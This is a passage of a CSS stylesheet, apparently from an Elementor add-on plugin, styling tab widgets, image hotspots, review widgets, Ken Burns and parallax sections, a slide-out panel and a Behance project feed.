	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0.7,0,0.3,1);
	transition: transform 0.3s cubic-bezier(0.7,0,0.3,1);
}
.premium-tabs-style-circle .premium-tabs-nav li.tab-current a .premium-tab-title {
	-webkit-transform: translate3d(0,4px,0);
	transform: translate3d(0,4px,0);
}
/*****************************/
/* Flip */
/*****************************/
.premium-tabs-style-flip {
	max-width: 1200px;
}
.premium-tabs-style-flip .premium-tabs-nav-list.premium-tabs-vertical li .premium-tab-link {
    padding: 25px;
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list li .premium-tab-link {
	padding: 0.5em 0;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.premium-tabs-style-flip .premium-tabs-nav-list.premium-tabs-vertical li .premium-tab-link {
    padding: 25px;
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li:not(:last-child):after,
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li:not(.tab-current):after {
	position: absolute;
	top: 20%;
	right: 0;
	z-index: 1;
	width: 1px;
	height: 60%;
	content: '';
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical li:not(:last-child):after,
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical li:not(.tab-current):after{
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    z-index: 1;
    width: 50%;
    height: 1px;
    -webkit-transform: translate(-50%);
    transform: translate(-50%);
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list li .premium-tab-link::after {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	content: '';
	-webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
	transition: transform 0.3s, background-color 0.3s;
	-webkit-transform: perspective(900px) rotate3d(1,0,0,90deg);
	transform: perspective(900px) rotate3d(1,0,0,90deg);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-perspective-origin: 50% 100%;
	perspective-origin: 50% 100%;
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list li.tab-current .premium-tab-link::after {
	-webkit-transform: perspective(900px) rotate3d(1,0,0,0deg);
	transform: perspective(900px) rotate3d(1,0,0,0deg);
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical a::after {
    -webkit-transform: perspective(900px) rotate3d(0,1,0,90deg);
    transform: perspective(900px) rotate3d(0,1,0,90deg);
    -webkit-transform-origin: 0%;
    transform-origin: 0%;
    -webkit-perspective-origin: 0%;
    perspective-origin: 0%;
    transform-origin: 0%;
}
.premium-tabs-style-flip .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical li.tab-current a::after {
	-webkit-transform: perspective(900px) rotate3d(1,0,0,0deg);
	transform: perspective(900px) rotate3d(1,0,0,0deg);
}
/*****************************/
/* Trapezoid
/*****************************/ 
.premium-tabs-style-tzoid {
	max-width: 1200px;
}
.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list li {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list li .premium-tab-link {
	padding: 0.5em 1.5em 0.5em 0.3em;
	-webkit-transition: color 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li:first-child .premium-tab-link {
    margin-left: 25px;
}
.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li:last-child .premium-tab-link {
    margin-right: 25px;
}
.premium-tabs-style-tzoid .premium-tabs-nav-list.premium-tabs-vertical li .premium-tab-link {
    padding: 0 10em 0 7em;
}
.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list li .premium-tab-link::after {
    -webkit-transition: color 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
@media screen and (max-width: 54em) {
	.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list li a {
		padding: 0 0.5em 0 0.3em;
	}
}
.premium-tabs-style-tzoid .premium-tabs-nav .premium-tabs-nav-list li a::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	outline: 1px solid transparent;
	border-radius: 10px 10px 0 0;
	box-shadow: inset 0 -3px 3px rgba(0,0,0,0.05);
	content: '';
	-webkit-transform: perspective(5px) rotateX(0.93deg) translateZ(-1px);
	transform: perspective(5px) rotateX(0.93deg) translateZ(-1px);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.premium-tabs .premium-clearfix {
    clear: both;
}
@media ( max-width: 768px ) {
    .premium-tabs.premium-tabs-vertical {
        display: block;
        float: none;
    }
}
/**************** Premium Preview Window **********/
/**************************************************/
.premium-preview-image-container a{
    display: inline-block;
}
.premium-prev-img-tooltip-wrap {
    overflow: hidden;
    border-color: #000;
    background: #f7f7f7;
}
.premium-prev-img-tooltip-wrap {
    padding: 0px;
}
.premium-prev-img-tooltip-title-wrap {
    margin: 10px auto;
}
.premium-prev-img-tooltip-title-wrap .premium-previmg-tooltip-title {
    margin: 0;
}
.tooltipster-sidetip .tooltipster-content {
    padding: 0;
}
.premium-prev-img-tooltip-desc-wrap {
    margin: 10px auto;
}
.premium-preview-image-tooltips-img,
.premium-prev-img-tooltip-title-wrap,
.premium-prev-img-tooltip-desc-wrap {
    border-color: #000;
}
.premium-preview-image-wrap .premium-preview-image-inner-trig-img {
    display: inline-block;
}
.premium-preview-image-wrap .premium-preview-image-figcap{
    border-color: #000;
}
.premium-preview-image-wrap .premium-preview-image-trigger {
    cursor: pointer;
}
.premium-preview-image-main-container{
    position: relative;
    display: inline-block;
}
.premium-preview-image-content-container {
    padding-left: 20px;
    padding-right: 20px;
}
/**************** Premium Image Hotspots *******************/
/***********************************************************/
.premium-image-hotspots-container {
    overflow: hidden;
}
.premium-addons-image-hotspots-ib-img{
    width: 100%;
}
.premium-image-hotspots-main-icons-tooltips-wrapper {
    top: 0;
    left: 0;
    position: absolute;
    bottom: 0;
    right: 0;
}
.premium-image-hotspots-main-icons {
    cursor: pointer;
    display: block;
    position: absolute;
    transform: translate(-50%,-50%);
    top: 50%;
    left: 50%;
}
.premium-image-hotspots-main-icons .premium-image-hotspots-icon {
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 30px;
    padding: 3px 0 0;
    line-height: 0.6;
    border-color: #000;
}
.premium-image-hotspots-main-icons .premium-image-hotspots-image-icon {
    width: 40px;
    height: 40px;
}
.premium-image-hotspots-main-icons .premium-image-hotspots-text {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 0;
    margin: 0;
    padding: 0 10px 0 10px;
    border-color: #000;
}
.premium-image-hotspots-tooltips-wrapper {
    display: none;
    position: absolute;
    z-index: 9999;
}
.tooltipster-sidetip {
    z-index: 9999;
}
.tooltipster-box div.premium-image-hotspots-tooltips-text {
    border-color: #000;
    overflow: hidden;
}
.tooltipster-sidetip div.tooltipster-box {
    background: transparent;
    box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.18);
}
.tooltipster-sidetip div.premium-image-hotspots-tooltips-text {
    padding: 0px 10px;
}
.tooltipster-sidetip div.premium-image-hotspots-tooltips-text * {
    margin: 0;
    padding: 0px;
}
.tooltipster-box .premium-image-hotspots-tooltips-text * {
    margin: 0;
}
.premium-image-hotspots-main-icons.premium-image-hotspots-anim::before {
    content: "";
    position: absolute;
    z-index: -1;
    transform: scale(1);
    pointer-events: none;
    animation: pa-hotspot-pulse 2s infinite;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
@keyframes pa-hotspot-pulse {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}
.tooltipster-box .tooltipster-content {
    background: rgba(12,12,12,0.5);
}
.premium-tooltipster-base.tooltipster-top .tooltipster-arrow-background {
    border-top-color: rgba(12,12,12,0.5);
}
.premium-tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
    border-bottom-color: rgba(12,12,12,0.5);
}
.premium-tooltipster-base.tooltipster-right .tooltipster-arrow-background {
    border-right-color: rgba(12,12,12,0.5);
}
.premium-tooltipster-base.tooltipster-left .tooltipster-arrow-background {
    border-left-color: rgba(12,12,12,0.5);
}
.tooltipster-box .premium-image-hotspots-tooltips-text {
    color: #fff;
}
/**************** Premium Social Reviews *******************/
/***********************************************************/
.premium-fb-rev-container {
    padding: 8px 0 0;
}
.premium-fbrev-error {
    padding:10px;
    color:#B94A48;
    background-color:#F2DEDE;
    border-color:#EED3D7;
    text-align: center;
}
.premium-fb-rev-page {
    margin-bottom: 10px;
}
.premium-fb-rev-content.ltr .premium-fb-rev-review-inner,
.premium-fb-rev-content.rtl .premium-fb-rev-review-inner {
    display: flex;
}
.premium-fb-rev-content.ltr .premium-fb-rev-content-left,
.premium-fb-rev-content.rtl .premium-fb-rev-content-left {
    min-width: 60px;
}
.premium-fb-rev-page.ltr .prmeium-fb-rev-page-inner,
.premium-fb-rev-page.rtl .prmeium-fb-rev-page-inner {
    display: inline-flex;
}
.premium-fb-rev-content.ltr .premium-fb-rev-content-right {
    margin-left: 10px;
}
.premium-fb-rev-page.rtl .prmeium-fb-rev-page-inner,
.premium-fb-rev-content.rtl .premium-fb-rev-review-inner {
    text-align: right;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.premium-fb-rev-page-rating {
  vertical-align: middle;
}
.premium-fb-rev-star {
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
.premium-fb-rev-container .premium-fb-rev-page-link,
.premium-fb-rev-container .premium-fb-rev-reviewer-link,
.premium-fb-rev-time .premium-fb-rev-time-text {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-fb-rev-review {
    width: 100%;
    vertical-align: top;
}
.premium-fb-rev-container .premium-fb-rev-review .premium-fb-rev-img {
    width: 60px;
    height: 60px;
    margin: auto 5px;
}
.premium-fb-rev-container .premium-fb-rev-img {
    border-radius: 100%;
}
.premium-fb-rev-stars .premium-fb-rev-star {
    vertical-align: middle;
}
.premium-review-even .premium-fb-rev-reviews {
    -webkit-display: flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.premium-review-even .premium-fb-rev-reviews .premium-fb-rev-review {
    height: 100%;
}
.elementor-widget-premium-facebook-reviews,
.elementor-widget-premium-google-reviews {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.elementor-widget-premium-facebook-reviews .elementor-widget-container,
.elementor-widget-premium-google-reviews .elementor-widget-container {
    width: 100%;
}
.premium-fb-rev-review-inner .premium-fb-rev-img {
    display: inline;
}
/**
* Carousel Arrows
*/
.premium-fb-rev-reviews a.carousel-arrow {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
/**************** Premium Animated Gradient Section ********/
/***********************************************************/
.elementor-element.premium-gradient-move {
    background-size: 400% 400% !important;
    -webkit-animation: Gradient 15s ease-in-out infinite;
	-moz-animation: Gradient 15s ease-in-out infinite;
	animation: Gradient 15s ease-in-out infinite;
}
@-webkit-keyframes Gradient {
	0% {
		background-position: 0% 50%
	}
	50% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0% 50%
	}
}
@-moz-keyframes Gradient {
	0% {
		background-position: 0% 50%
	}
	50% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0% 50%
	}
}
@keyframes Gradient {
	0% {
		background-position: 0% 50%
	}
	50% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0% 50%
	}
}
/**************** Premium Parallax Section *****************/
/***********************************************************/
.elementor-element.premium-prallax-multi {
    overflow: hidden;
}
.elementor-element .premium-parallax-layer {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    overflow: hidden;
    pointer-events: none;
}
/**************** Premium Ken Burns Section *****************/
/************************************************************/
.elementor-element.cycle-slideshow {
  overflow: hidden !important;
}
.premium-kenburns-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}
.elementor-element.cycle-slideshow .premium-kenburns-img {
    position: absolute;
    display: block;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    height: 100%;
}
.premium-kenburns-img.pa-fill {
    object-fit: fill;
}
.premium-kenburns-img.pa-cover {
    object-fit: cover;
}
.premium-kenburns-img.pa-contain {
    object-fit: contain;
}
.kenburns-scale,
.kenburns-scale-infinite {
    animation-name: kenburns-scale;
    -webkit-animation-duration: 6.5s;
    animation-duration: 6.5s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}
img.kenburns-scale-infinite {
    animation-name: kenburns-scale-infinite;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.cycle-slideshow .premium-kenburns-center {
    transform-origin: center center;
}
.cycle-slideshow .premium-kenburns-cl {
    transform-origin: left center;
}
.cycle-slideshow .premium-kenburns-cr {
    transform-origin: right center;
}
.cycle-slideshow .premium-kenburns-tc {
    transform-origin: top center;
}
.cycle-slideshow .premium-kenburns-bc {
    transform-origin: bottom center;
}
.cycle-slideshow .premium-kenburns-bl {
    transform-origin: bottom left;
}
.cycle-slideshow .premium-kenburns-tl {
    transform-origin: top left;
}
.cycle-slideshow .premium-kenburns-tr {
    transform-origin: top right;
}
.cycle-slideshow .premium-kenburns-br {
    transform-origin: bottom right;
}
@-webkit-keyframes kenburns-scale {
    from {
        transform: scale(1);
    }
    to {
        transform: scale(1.1);
    }
}
@keyframes kenburns-scale {
    from {
        transform: scale(1);
    }
    to {
        transform: scale(1.1);
    }
}
@-webkit-keyframes kenburns-scale-infinite {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}
@keyframes kenburns-scale-infinite {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}
/**************** Premium Magic Section ********************/
/***********************************************************/
.premium-magic-section-wrap {
    text-align: center;
    background: #f7f7f7;
    position: fixed;
    z-index: 9999;
    padding: 5px 7px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    align-items: flex-start;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-magic-section-body-inner {
    position: relative;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-magic-section-wrap.top,
.premium-magic-section-wrap.bottom {
    width: 100%;
    left: 0;
}
.premium-magic-section-wrap.left,
.premium-magic-section-wrap.right {
    height: 100%;
    top: 0;
}
.premium-magic-section-wrap.left {
    left: -100%;
}
.premium-magic-section-wrap.right {
    right: -100%;
}
.premium-magic-section-wrap.close-left {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.premium-magic-section-wrap.close-top .premium-magic-section-close-wrap,
.premium-magic-section-wrap.close-bottom .premium-magic-section-close-wrap {
	position: absolute;
}
.premium-magic-section-wrap.close-top .premium-magic-section-close-wrap {
	top: 0px;
}
.premium-magic-section-wrap.close-bottom .premium-magic-section-close-wrap {
	bottom: 0px;
}
.premium-magic-section-wrap.close-top .premium-magic-section-close-wrap,
.premium-magic-section-wrap.close-bottom .premium-magic-section-close-wrap  {
	right: 0.3em;
}
.premium-magic-section-wrap.left .premium-magic-section-content-wrap-out,
.premium-magic-section-wrap.right .premium-magic-section-content-wrap-out {
    display: flex;
}
.premium-magic-section-wrap .premium-magic-section-content-wrap-out {
    height: 100%;
    flex: 1;
}
.premium-magic-section-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 999;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    background: rgba(2,2,2,0.5);
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-magic-section-overlay.active {
    visibility: visible;
    opacity: 1;
}
.premium-magic-section-wrap.right .premium-magic-section-icon-wrap {
    position: absolute;
    right: 100%;
    text-align: right;
}
.premium-magic-section-icon-wrap.top {
    top: 0;
}
.premium-magic-section-icon-wrap.middle {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.premium-magic-section-icon-wrap.bottom {
    bottom: 0;
}
.premium-magic-section-wrap.left .premium-magic-section-icon-wrap {
    position: absolute;
    left: 100%;
    text-align: left;
}
.premium-magic-section-wrap .premium-magic-section-icon {
    font-size: 30px;
    cursor: pointer;
    border-color: #000;
    border-radius: 50%;
    padding: 5px;
}
.premium-magic-section-wrap .premium-magic-section-icon-image {
    cursor: pointer;
    border-color: #000;
    display: inline;
}
.premium-magic-section-wrap h3{
    margin: 0;
}
.premium-magic-section-button-trig .premium-magic-section-btn,
.premium-magic-section-icon-wrap .premium-magic-section-btn {
    border-color: #000;
    border: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-magic-section-button-trig i,
.premium-magic-section-button-trig img {
    cursor: pointer;
}
.premium-magic-section-wrap button.premium-magic-section-close {
    padding: 0px;
    border: none;
    background: transparent;
    border-color: #000;
    line-height: 0.5;
}
.premium-magic-section-wrap.left button.premium-magic-section-close,
.premium-magic-section-wrap.right button.premium-magic-section-close{
    margin-top: 10px;
}
.premium-magic-section-wrap button.premium-magic-section-close i{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.elementor-add-new-section .premium-magic-button {
    background: #1d80be;
    margin-right: 25px;
}
.elementor-editor-active .elementor.elementor-edit-mode .premium-magic-section-wrap .premium-magic-section-content-wrap .elementor-inner,
.elementor-editor-active .elementor.elementor-edit-mode .premium-magic-section-wrap .premium-magic-section-content-wrap .elementor-inner-section:first-child{
    margin-top: 0;
}
/**************** Premium Behance Feed *********************/
/***********************************************************/
.premium-behance-container {
    min-height: 500px;
}
.eb-error-container{
    width:100%;
    height:100%;
    background-color:rgba(255,255,255,0.8);
    display:none
}
.eb-error-container h3{
    font-size:1.3em
}
.eb-error-container h1{
    margin-bottom:1em
}
.eb-error-container .eb-error{
    background-color:#fdcdcd;
    color:#7d1a1c;
    line-height:1.5;
    padding:5%;
    overflow:auto;
    width:90%;
    white-space:nowrap;
    margin:0 auto;
    box-shadow:7px 2px 40px 1px rgba(0,0,0,0.1);
    border:15px solid #fff
}
.eb-container *{
    outline:none;
    padding:0;
    margin:0;
    border:0;
    text-decoration:none;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    -webkit-text-size-adjust:none;
    -ms-text-size-adjust:none;
    text-size-adjust:none
}
.eb-pagination-button,.eb-container aside .wrap-project-url a{
    text-align:center;
    cursor:pointer;
    display:block;
    transition:all .3s;
    margin-bottom: 10px;
}
.premium-behance-container .premium-behance-btn .eb-pagination-button{
    display:inline-block;
    background:#6ec1e4;
    cursor:pointer
}
.premium-behance-container .premium-behance-btn .eb-pagination-button,.premium-behance-container .premium-behance-btn .eb-pagination-button span{
    -webkit-transition:all .2s ease-in-out;
    -moz-transition:all .2s ease-in-out;
    -ms-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}
.premium-behance-container.sm .premium-behance-btn .eb-pagination-button{
    padding:12px 24px;
    font-size:14px;
    line-height:1
}
.premium-behance-container.md .premium-behance-btn .eb-pagination-button{
    padding:14px 26px;
    font-size:16px;
    line-height:1.2
}
.premium-behance-container.lg .premium-behance-btn .eb-pagination-button{
    padding:16px 28px;
    font-size:18px;
    line-height:1.3333
}
.premium-behance-container.block .premium-behance-btn .eb-pagination-button{
    font-size:15px;
    line-height:1;
    padding:12px 24px;
    width:100%;
    text-align:center
}
.eb-pagination-button span{
    display:inline-block;
    vertical-align:middle
}
.eb-pagination-button span svg{
    width:1.6em
}
.eb-loadingicon{
    width:3.5em;
    height:3.5em;
    position:fixed;
    top:0;
    bottom:0;
    left:0;
    right:0;
    display:block;
    margin:auto!important;
    z-index:1000000000;
    background-color:rgba(0,0,0,0.7);
    border-radius:50%;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.eb-loadingicon svg{
    width:50%
}
.eb-loadingicon svg path{
    fill:#fff
}
.premium-behance-container .wrap-app-value,
.premium-behance-container .wrap-view-value,
.premium-behance-container .wrap-title-text {
    margin-bottom: 0;
}
.eb-container li,.eb-container ul li{
    list-style:none;
    list-style-type: none !important;
}
.eb-container .wrap-cover img{
    width:100%;
    height:100%;
    display:block
}
.eb-container a{
    transition:color .3s
}
.eb-container .wrap-appreciations-outer .wrap-label,
.eb-container .wrap-appreciations-outer .wrap-value,
.eb-container .wrap-views-outer .wrap-label,
.eb-container .wrap-views-outer .wrap-value,
.eb-container .wrap-projects li .wrap-appreciations-outer,
.eb-container .wrap-projects li .wrap-views-outer {
    display: inline-block;
}
.eb-container .wrap-appreciations-outer .wrap-label,.eb-container .wrap-appreciations-outer .wrap-value,.eb-container .wrap-views-outer .wrap-label,.eb-container .wrap-views-outer .wrap-value,.eb-container .wrap-owners-outer .wrap-label,.eb-container .wrap-owners-outer .single .owner-full-name,.eb-container .wrap-fields-outer .wrap-label,.eb-container .wrap-tags-outer .wrap-label{
    padding-top:.3em;
    padding-bottom:.3em
}
.eb-container .wrap-projects{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.eb-container .wrap-projects li .wrap-project-info {
    margin-top: -0.5em;
}
.eb-container .wrap-projects > li{
    opacity:0;
}
.eb-container .wrap-projects li .wrap-appreciations-outer{
    margin-right: 1em;
}
.eb-container .wrap-projects li .wrap-appreciations-outer .wrap-label,
.eb-container .wrap-projects li .wrap-views-outer .wrap-label {
    margin-right: 0.3em;
}
.eb-container .wrap-projects li .wrap-cover{
    margin-bottom:0;
    overflow:hidden;
    clear:both;
    position:relative
}
.eb-container .wrap-projects li .wrap-cover img{
    transition:all .3s ease-in-out
}
.eb-container .wrap-projects li .wrap-cover .fields-in-cover{
    position:absolute;
    text-align:center;
    width:100%;
    top:0;
    height:100%;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-line-pack:center;
    align-content:center;
    opacity:0;
    transition:all .3s
}
.premium-behance-container .wrap-label,.premium-behance-container .owner-full-name{
    border-color:#000;
    margin-top: -10px;
}
.premium-behance-container.button-none .eb-pagination-button{
    display:none
}
.eb-container .wrap-projects li .wrap-cover .fields-in-cover > svg{
    width:2em;
    margin:0 auto;
    height:2em
}
.eb-container .wrap-projects li .wrap-cover .fields-in-cover > li{
    -ms-flex-preferred-size:100%;
    flex-basis:100%;
    margin:.2em 0
}
.eb-container .wrap-projects li .wrap-title-text{
    border-color:#000;
    -webkit-transition:all .3s ease-in-out;
    -moz-transition:all .3s ease-in-out;
    -o-transition:all .3s ease-in-out;
    transition:all .3s ease-in-out
}
.eb-container .wrap-projects li .wrap-title-text,
.eb-container .wrap-projects li .wrap-cover-outer {
    cursor: pointer;
}
.eb-container .wrap-label{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    -ms-flex-line-pack:center;
    align-content:center
}
.eb-container .wrap-label svg{
    width:1.2em;
}
.eb-container .wrap-owners-outer .wrap-label{
    margin-right:.5em;
    margin-top: -10px;
}
.eb-container .wrap-projects li .wrap-owners-outer .single .owner-full-name svg{
    width:.8em;
    margin:0 .3em
}
.eb-container .wrap-fields-outer .wrap-label svg,.eb-container .wrap-tags-outer .wrap-label svg{
    width:1.35em
}
.eb-container .wrap-owners-outer{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.eb-container .wrap-owners-outer .single .owner-full-name > svg{
    display:none
}
.eb-container .wrap-owners-outer .single .owner-full-name > a > svg{
    width:.8em;
    margin-left:.3em
}
body.eb-detail-modal-active{
    overflow-y:scroll
}
.eb-detail-modal-active .eb-total-outer-container{
    position:relative;
    top:0;
    left:0;
    min-width:100%;
    min-height:100vh;
    width:100%
}
.eb-detail-modal-active .eb-total-outer-container > .eb-total-inner-container{
    position:relative
}
.eb-container.box-project aside,.eb-container.box-project .wrap-headings{
    -webkit-box-ordinal-group:0;
    -ms-flex-order:-1;
    order:-1
}
.eb-container.box-project .wrap-headings{
    -ms-flex-preferred-size:100%;
    flex-basis:100%
}
.eb-project-overlay{
    position:fixed;
    background-color:rgba(0,0,0,0.8);
    width:100%;
    height:100%;
    top:0;
    left:0;
    opacity:0
}
.eb-container.box-project > .eb-project-overlay{
    z-index:50
}
.eb-container .box-inner-main .caption{
    margin-top:15px
}
.eb-container.box-project{
    max-width:1400px;
    margin:0 auto;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    background-color:#fff;
    position:relative;
    z-index:1000;
    opacity:0;
    top:50px
}
.eb-container .close-project{
    position:fixed;
    right:3%;
    cursor:pointer;
    z-index:100;
    background-color:rgba(0,0,0,0.2);
    border-radius:50%;
    width:1.8em;
    height:1.8em;
    transition:all .3s;
    top:1.4em;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.eb-container .close-project svg{
    width:.8em
}
.eb-container .close-project svg path{
    fill:#fff
}
.eb-container .wrap-headings .inner{
    width:100%;
    height:auto;
    padding:1em 3% 1.3em;
    background-color:#fff;
    position:relative;
    max-width:1400px;
    margin:0 auto
}
.eb-container.box-project .wrap-headings .inner.no-title {
    background: transparent;
    border: none;
}
.eb-container .wrap-headings .wrap-description{
    font-weight:700;
    font-size:1em;
    color:#c3c3c3
}
.eb-container aside.sidebar-desktop{
    display:none
}
.eb-container aside.sidebar-mobile{
    display:block;
    height:42px
}
.eb-container aside{
    border-radius:50px;
    margin:0 auto 2em;
    width:94%;
    position:relative;
    overflow:hidden;
    border:1px solid #e8e8e8;
    background-color:#fff
}
.eb-container aside.sidebar-mobile > div.box-overflow{
    overflow-y:auto;
    height:calc(100% - 2.5em)
}
.eb-container aside > div.box-overflow{
    background-color:#fff
}
.eb-container aside .wrap-owners-outer{
    padding:0 3%;
    border-bottom:1px solid #e8e8e8;
    margin-bottom:1em;
    position:relative
}
.eb-container aside .wrap-owners-outer .wrap-label{
    display:none
}
.eb-container aside .wrap-owners-outer .single{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    width:100%;
    padding:.5em 0
}
.eb-container aside .wrap-owners-outer .single:first-child{
    padding:1em 0
}
.eb-container aside .wrap-owners-outer .single + .single:last-child{
    padding-bottom:1.5em
}
.eb-container aside .wrap-owners-outer .single:last-child .profile-pic:after{
    content:'';
    display:block;
    height:2px;
    background-color:#333;
    position:absolute;
    bottom:0;
    width:2.7em
}
.eb-container aside .wrap-owners-outer .single .profile-pic{
    width:15%;
    margin-right:5%
}
.eb-container aside .wrap-owners-outer .profile-pic img{
    width:100%;
    height:auto;
    border-radius:50%
}
.eb-container aside .wrap-owners-outer .owner-full-name{
    margin-top:.7em;
    font-weight:700;
    white-space:nowrap;
    overflow:hidden;
    width:80%;
    text-overflow:ellipsis;
}
.eb-container aside .wrap-appreciations-outer,.eb-container aside .wrap-views-outer,.eb-container aside .wrap-fields-outer,.eb-container aside .wrap-tags-outer{
    margin:.7em 6%
}
.eb-container aside .wrap-appreciations-outer .wrap-value,.eb-container aside .wrap-views-outer .wrap-value{
    margin-left:.3em;
    font-weight:700
}
.eb-container aside .wrap-fields-outer .wrap-label,.eb-container aside .wrap-tags-outer .wrap-label{
    width:5.5em;
    margin-right:1em
}
.eb-container aside .wrap-fields-outer + .wrap-tags-outer{
    margin-top:1.5em
}
.eb-container aside .wrap-fields-outer .wrap-values,.eb-container aside .wrap-tags-outer .wrap-values{
    margin-left:1.8em;
    display:inline-flex;
    flex-direction:column
}
.eb-container aside .wrap-fields-outer .wrap-values .single,.eb-container aside .wrap-tags-outer .wrap-values .single{
    padding:.5em 1em;
    border-radius:50px;
    background-color:#ededed;
    margin:.3em;
    font-size:.8em;
    text-align:center;
    line-height:normal
}
.eb-container aside .wrap-project-url{
    padding-top:2em;
    border-top:1px solid #e8e8e8
}
